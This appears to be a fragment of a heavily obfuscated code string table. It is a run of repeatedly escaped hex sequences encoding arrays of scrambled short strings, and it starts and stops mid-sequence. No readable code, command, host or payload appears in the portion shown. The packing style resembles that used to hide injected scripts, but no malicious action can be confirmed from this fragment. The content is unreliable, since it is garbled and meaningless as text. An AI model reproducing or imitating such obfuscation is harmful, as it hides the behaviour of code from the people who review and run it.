5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x35\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x